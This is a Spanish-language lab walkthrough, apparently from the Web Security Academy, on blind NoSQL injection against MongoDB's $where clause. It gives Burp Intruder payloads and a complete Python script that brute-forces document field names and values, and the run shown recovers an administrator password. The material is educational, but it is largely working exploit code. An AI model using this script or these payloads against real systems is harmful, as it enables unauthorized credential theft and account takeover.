
Esto indica que la expresión de JavaScript dentro de la cláusula $where está siendo evaluada. Como hemos podido usar un operador de consulta que permite ejecutar JavaScript, es posible que podemos utilizar el método keys() para extraer el nombre de los campos del documento de JavaScript. En el contexto de bases de datos NoSQL como MongoDB, un documento es una unidad de datos almacenada, similar a un registro en bases de datos relacionales. Los documentos están estructurados en formato JSON, lo que significa que pueden contener varios campos y valores. Por ejemplo:
1
2
3
4
5
6
7
8
9
10
11
12
{
"_id": 1,
"username": "juan123",
"password": "mypassword123",
"email": "juan@example.com",
"first_name": "Juan",
"last_name": "Pérez",
"date_of_birth": "1994-06-15",
"status": "active",
"role": "user",
"last_login": "2025-03-01T10:30:00Z"
}
En JavaScript el primer campo es _id por defecto y se pueden listar los campos de un objeto de la siguiente forma:
Como podemos inyectar código JavaScript, vamos a usar este payload para obtener el número de campos tiene este documento:
1
administrator' && Object.keys(this).length==0%00
Enviamos la petición al Intruder, seleccionamos el tipo de ataque Sniper y seleccionamos el 0
Como payload vamos a usar uno de tipo numérico que vaya desde 0 hasta 50 por ejemplo, y si no encuentra nada tendremos que aumentar el límite superior
Desactivamos el URL encoding
En el apartado de Settings > Grep and extract, vamos a seleccionar el texto Could not find user, por si se producen cambios en esa posición

Pulsamos sobre Start attack, filtramos por la columna en la que pone message y vemos que el documento de MongoDB tiene 5 campos

Una vez sabemos que el documento tiene 5 campos, vamos a averiguar el nombre de esos campos. Para ello, lo primero que vamos a hacer, es obtener la longitud de cada uno de los campos mediante este payload:
1
administrator' && Object.keys(this)[0].length==0%00
Enviamos la petición al Intruder, seleccionamos Cluster bomb como tipo de ataque y marcamos las posiciones donde vamos a inyectar los payloads

El primer payload va a ser de tipo numérico y va a ir desde 0 al 4. Esto lo hacemos así, porque el índice del documento empieza en 0 y no en 1

Como segundo payload vamos a poner que la máxima longitud sea de 50 y si no obtenemos respuesta, aumentamos este límite
Lo siguiente es igual que antes, desactivamos el URL encoding para ambos payloads y en el apartado de Settings > Grep and extract, vamos a seleccionar el texto Could not find user, por si se producen cambios en esa `posición
Pulsamos sobre Start attack y filtramos por la columna que dice Payload 1 y posteriormente por la que dice warning. Vemos que el primer campo del documento tiene 3 caracteres, el segundo campo tiene 8 caracteres, el tercer campo tiene 8 caracteres, el cuarto campo tiene 5 caracteres y quinto campo tiene 4 caracteres
El siguiente paso es obtener el nombre de los campos mediante este payload:
1
administrator' && Object.keys(this)[0].match('^.{0}a.*')%00
Enviamos la petición al Intruder, seleccionamos como tipo de ataque Cluster bomb y seleccionamos las posiciones a bruteforcear. En este caso solo voy a bruteforcear solo el tercer campo
Como hemos visto que el tercer campo tiene 8 caracteres, vamos a seleccionar un primer payload de tipo numérico que va a ir desde 0 hasta 7

Como segundo payload vamos a utilizar el output de este script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/python3
import string
characters = "".join(sorted(set(character for character in string.printable if character.isprintable()), key=string.printable.index))
for character in characters:
if character == '\\':
character = '\\\\\\' + character
elif character == "'":
character = '\\' + character
elif character in '.^$*+?{}[]|()':
character = '\\\\' + character
print(character)
Lo siguiente es igual que antes, desactivamos el urlencoding para ambos payloads y en el apartado de Settings > Grep and extract, vamos a seleccionar el texto Could not find user, por si se producen cambios en esa posición
Pulsamos sobre Start attack, filtramos por la columna en la que pone Payload 1 y posteriormente por la que pone warning. Vemos que tercer campo es password

El siguiente paso es obtener la longitud del valor de los campos, para lo cual, vamos a usar este payload:
1
administrator' && this.password.valueOf().toString().length==0%00

Lo enviamos al Intruder, seleccionamos Sniper como tipo de ataque y seleccionamos la parte del payload a bruteforcear

Vamos a seleccionar un payload de tipo numérico que vaya desde el 0 hasta el 50 y si no obtenemos respuesta, aumentamos el límite superior
Lo siguiente es igual que antes, desactivamos el URL encoding y en el apartado de Settings > Grep and extract, vamos a seleccionar el texto Could not find user, por si se producen cambios en esa posición
Pulsamos sobre Start attack, filtramos por la columna donde dice message y vemos que tiene 8 caracteres

El siguiente paso es obtener el valor del campo, y para ello vamos a usar este payload:
1
administrator' && this.password.valueOf().toString().match('^.{0}a.*')%00
Enviamos el payload al Intruder, seleccionamos Cluster bomb como tipo de ataque y marcamos los dos campos a bruteforcear

Como hemos visto que el valor del campo password tiene 8 caracteres, vamos a seleccionar un primer payload de tipo numérico que vaya desde 0 hasta 7

Como segundo payload vamos a utilizar el output de este script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/python3
import string
characters = "".join(sorted(set(character for character in string.printable if character.isprintable()), key=string.printable.index))
for character in characters:
if character == '\\':
character = '\\\\\\' + character
elif character == "'":
character = '\\' + character
elif character in '.^$*+?{}[]|()':
character = '\\\\' + character
print(character)

Lo siguiente es igual que antes, desactivamos el urlencoding para ambos payloads y en el apartado de Settings > Grep and extract, vamos a seleccionar el Could not find user, por si se producen cambios en esa posición
Pulsamos sobre Start attack, filtramos por la columna en la que pone Payload 1, posteriormente por la que pone message y obtenemos el valor del campo password

Una forma alternativa y mucho más sencilla es usar el script NoSQLI-Field-Dumper.py https://github.com/Justice-Reaper/NoSQLI-Attack-Suite/blob/main/NoSQLI-Field-Dumper-Get-Method.py , el cual hace todo este proceso por nosotros. Sin embargo, hay que modificarle el nombre de usuario y la cookie de sesión para que funcione correctamente. Este es el script modificado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
#!/usr/bin/python3
from pwn import *
import requests, signal, sys, string, argparse, urllib3
from urllib.parse import quote_plus
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def def_handler(sig, frame):
print("\n\n[!] Exiting ...\n")
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
def initialize_session(proxy_url, verify_ssl):
session = requests.Session()
session.headers.update({
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36',
'Cookie': 'session=ojctXA9JYNGpptS6gCNLdfz4qVT9tPLP'
})
if proxy_url:
proxies = {
'http': proxy_url,
'https': proxy_url
}
session.proxies = proxies
session.verify = False
elif not verify_ssl:
session.verify = False
return session
def make_request(session, url, payload):
try:
encoded_payload = quote_plus(payload, safe='')
response = session.get(
f"{url}{encoded_payload}%00",
timeout=300,
allow_redirects=False
)
return "administrator" in response.text
except requests.exceptions.RequestException as e:
log.error(f"Error during request: {e}")
return False
def escape_character(character):
if character == '\\':
return '\\\\\\\\'
elif character in '.^$*+?{}[]|()':
return '\\\\' + character
return character
def get_number_of_fields(session, url):
progress_bar = log.progress("Enumerating number of fields")
progress_bar.status("Starting brute-force attack")
count = 0
while True:
payload = f"administrator' && Object.keys(this).length=={count}"
progress_bar.status(payload)
if make_request(session, url, payload):
log.success(f"Fields found: {count}")
progress_bar.success("Completed")
return count
count += 1
def get_field_lengths(session, url, total_fields):
field_lengths_list = []
print()
progress_bar = log.progress("Enumerating field lengths")
for current_field_index in range(total_fields):
current_length = 0
while True:
payload = f"administrator' && Object.keys(this)[{current_field_index}].length=={current_length}"
progress_bar.status(payload)
if make_request(session, url, payload):
field_lengths_list.append(current_length)
log.success(f"Field {current_field_index}: {current_length}")
break
current_length += 1
progress_bar.success("Completed")
return field_lengths_list
def get_field_names(session, url, field_lengths_list):
characters = "".join(sorted(set(char for char in string.printable if char.isprintable()), key=string.printable.index))
field_names_list = []
print()
progress_bar = log.progress("Enumerating field names")
for current_field_index, current_field_length in enumerate(field_lengths_list):
if current_field_length is None or current_field_length == 0:
log.warning(f"Skipping field {current_field_index} (invalid length)")
field_names_list.append(None)
continue
extracted_field_name = ""
field_progress_bar = log.progress(f"Field {current_field_index}")
for current_position in range(current_field_length):
character_found = None
for character in characters:
escaped_character = escape_character(character)
payload = f"administrator' && Object.keys(this)[{current_field_index}].match('^.}{escaped_character}.*')"
progress_bar.status(payload)
if make_request(session, url, payload):
extracted_field_name += character
character_found = character
field_progress_bar.status(extracted_field_name)
break
if character_found is None:
log.warning(f"Could not find character at position {current_position} for field {current_field_index}")
extracted_field_name += "?"
field_progress_bar.status(extracted_field_name)
field_names_list.append(extracted_field_name)
field_progress_bar.success(extracted_field_name)
progress_bar.success("Completed")
return field_names_list
def get_field_value_lengths(session, url, field_names_list, field_indexes):
field_value_lengths = {}
print()
progress_bar = log.progress("Enumerating field value lengths")
for current_field_index in field_indexes:
current_field_name = field_names_list[current_field_index]
if current_field_name is None:
log.warning(f"Skipping field (invalid name)")
field_value_lengths[current_field_name] = None
continue
current_value_length = 0
while True:
payload = f"administrator' && this.{current_field_name}.valueOf().toString().length=={current_value_length}"
progress_bar.status(payload)
if make_request(session, url, payload):
field_value_lengths[current_field_name] = current_value_length
log.success(f"Field {current_field_index}: {current_value_length}")
break
current_value_length += 1
progress_bar.success("Completed")
return field_value_lengths
def get_field_value_names(session, url, field_names_list, field_value_lengths, field_indexes):
characters = "".join(sorted(set(char for char in string.printable if char.isprintable()), key=string.printable.index))
field_values = {}
print()
progress_bar = log.progress("Enumerating field values")
for current_field_index in field_indexes:
current_field_name = field_names_list[current_field_index]
if current_field_name is None:
log.warning(f"Skipping field (invalid name)")
field_values[current_field_name] = None
continue
current_value_length = field_value_lengths.get(current_field_name)
if current_value_length is None or current_value_length == 0:
log.warning(f"Skipping field {current_field_index} (invalid value length)")
field_values[current_field_name] = None
continue
extracted_field_value = ""
field_progress_bar = log.progress(f"Field {current_field_index}")
for current_position in range(current_value_length):
character_found = None
for character in characters:
escaped_character = escape_character(character)
payload = f"administrator' && this.{current_field_name}.valueOf().toString().match('^.}{escaped_character}.*')"
progress_bar.status(payload)
if make_request(session, url, payload):
extracted_field_value += character
character_found = character
field_progress_bar.status(extracted_field_value)
break
if character_found is None:
log.warning(f"Could not find character at position {current_position} for field {current_field_index}")
extracted_field_value += "?"
field_progress_bar.status(extracted_field_value)
field_values[current_field_name] = extracted_field_value
field_progress_bar.success(extracted_field_value)
progress_bar.success("Completed")
return field_values
def prompt_field_selection(total_fields, field_names_list):
field_indexes = []
while not field_indexes:
print()
user_input = input(f"[?] Enter field indexes to dump (0-{total_fields-1}, comma-separated) or 'all' for all fields: ").strip()
if user_input.lower() == "all":
field_indexes = [index for index, name in enumerate(field_names_list) if name is not None]
break
else:
try:
indexes = [int(index.strip()) for index in user_input.split(',')]
valid_indexes = []
invalid_index_found = False
for index in indexes:
if 0 <= index < len(field_names_list) and field_names_list[index] is not None:
valid_indexes.append(index)
else:
log.warning(f"Invalid or unavailable field index: {index}")
invalid_index_found = True
if invalid_index_found:
log.warning("Please enter only valid field indexes.")
continue
if valid_indexes:
field_indexes = valid_indexes
else:
log.warning("No valid field indexes selected. Please try again.")
except ValueError:
log.warning("Invalid input. Please enter numbers separated by commas or 'all'.")
return field_indexes
def save_and_display_results(field_indexes, field_names_list, field_values, output_file):
print()
log.info("Fields and values")
results_found = False
try:
with open(output_file, 'w') as file_handler:
for field_index in field_indexes:
field_name = field_names_list[field_index]
field_value = field_values.get(field_name, None)
if field_name is not None and field_value is not None:
log.info(f"{field_name}:{field_value}")
file_handler.write(f"{field_name}:{field_value}\n")
results_found = True
else:
log.warning(f"Field {field_index}: Could not be determined")
file_handler.write(f"Field {field_index}: Could not be determined\n")
if not results_found:
log.warning("No valid results found. File created but empty.")
return False
log.info(f"Results saved to {output_file}")
return True
except Exception as e:
log.error(f"Failed to save results: {e}")
return False
def main(url, proxy_url=None, verify_ssl=True, output_file='fields.txt'):
session = initialize_session(proxy_url, verify_ssl)
total_fields = get_number_of_fields(session, url)
if total_fields is None:
log.error("Failed to enumerate number of fields")
return
field_lengths_list = get_field_lengths(session, url, total_fields)
if not field_lengths_list:
log.error("Failed to enumerate field lengths")
return
field_names_list = get_field_names(session, url, field_lengths_list)
if not field_names_list:
log.error("Failed to enumerate field names")
return
field_indexes = prompt_field_selection(total_fields, field_names_list)
if not field_indexes:
log.error("No valid field indexes selected")
return
field_value_lengths = get_field_value_lengths(session, url, field_names_list, field_indexes)
if not field_value_lengths:
log.error("Failed to enumerate field value lengths")
return
field_values = get_field_value_names(session, url, field_names_list, field_value_lengths, field_indexes)
if not field_values:
log.error("Failed to enumerate field values")
return
save_and_display_results(field_indexes, field_names_list, field_values, output_file)
if __name__ == '__main__':
parser = argparse.ArgumentParser(
description='MongoDB Fields Enumeration via NoSQL Injection',
add_help=False
)
parser.add_argument('-h', '--help',
action='help',
help='Show this help message and exit')
parser.add_argument('-u', '--url',
required=True,
metavar='',
help='Target URL (e.g. https://example.com/user/lookup?user=)')
parser.add_argument('-p', '--proxy',
metavar='',
help='Proxy URL (e.g. http://127.0.0.1:8080)')
parser.add_argument('-k', '--insecure',
action='store_true',
help='Disable SSL certificate verification (for self-signed certificates/invalid certificates)')
parser.add_argument('-o', '--output',
default='fields.txt',
metavar='',
help='Output file (default: fields.txt)')
args = parser.parse_args()
main(url=args.url, proxy_url=args.proxy, verify_ssl=not args.insecure, output_file=args.output)
Al ejecutar el script, obtenemos todos los campos y sus valores
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# python NoSQLI-Field-Dumper-Get-Method.py -u 'https://0a490091035c435b8a0fcb1a00a90054.web-security-academy.net/user/lookup?user='
[+] Enumerating number of fields: Completed
[+] Fields found: 5
[+] Enumerating field lengths: Completed
[+] Field 0: 3
[+] Field 1: 8
[+] Field 2: 8
[+] Field 3: 5
[+] Field 4: 4
[+] Enumerating field names: Completed
[+] Field 0: _id
[+] Field 1: username
[+] Field 2: password
[+] Field 3: email
[+] Field 4: role
[?] Enter field indexes to dump (0-4, comma-separated) or 'all' for all fields: all
[+] Enumerating field value lengths: Completed
[+] Field 0: 24
[+] Field 1: 13
[+] Field 2: 8
[+] Field 3: 21
[+] Field 4: 13
[+] Enumerating field values: Completed
[+] Field 0: 692f057da8c7bd02a429d9f6
[+] Field 1: administrator
[+] Field 2: etxsaote
[+] Field 3: admin@normal-user.net
[+] Field 4: administrator
[*] Fields and values
[*] _id:692f057da8c7bd02a429d9f6
[*] username:administrator
[*] password:etxsaote
[*] email:admin@normal-user.net
[*] role:administrator
[*] Results saved to fields.txt
Nos logueamos con las credenciales administrator:etxsaote